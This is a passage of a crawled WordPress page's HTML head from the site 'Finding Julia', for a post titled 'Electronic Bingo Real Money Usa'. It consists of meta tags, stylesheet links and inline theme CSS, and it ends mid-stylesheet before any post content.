

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingjulia.net/2022/11/29/real-money-bingo-virtual-united-states/
body_size: 12287
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>Electronic Bingo Real Money Usa &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="https://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="https://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Freal-money-bingo-virtual-united-states%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Freal-money-bingo-virtual-united-states%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='https://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='https://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='https://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-subtitle{font-family:Open Sans, 